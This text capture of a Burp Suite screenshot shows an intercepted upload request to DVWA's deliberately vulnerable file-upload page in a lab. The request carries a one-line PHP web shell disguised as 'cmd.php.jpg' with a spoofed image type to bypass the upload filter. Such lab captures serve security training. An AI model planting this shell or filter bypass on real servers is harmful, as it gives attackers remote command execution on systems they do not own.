 Burp Suite Community E... Vulnerability: File Uploa... Shell No. 1 03:42 AM
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Repeater Intruder Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.137:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.0.137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------190007808537914138013191918549
8 Content-Length: 499
9 Origin: http://192.168.0.137
10 Connection: close
11 Referer: http://192.168.0.137/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=86i3m7dvvbdmc33qecag819522
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------190007808537914138013191918549
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------190007808537914138013191918549
20 Content-Disposition: form-data; name="uploaded"; filename="cmd.php.jpg"
21 Content-Type: image/jpeg
22
23 <?php system($_GET[cmd]); ?>
24
25 -----------------------------190007808537914138013191918549
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------190007808537914138013191918549--
30
? Search... 0 matches
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.